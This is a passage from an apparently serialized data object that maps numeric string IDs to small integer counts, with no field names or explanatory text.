2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"88915":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":4,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":2,"87044":1,"11257":1,"85578":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"90499":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":2,"116521":1,"116505":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"112575":1,"89221":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":2,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":2,"108406":1,"5552":1,"118614":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":2,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":2,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"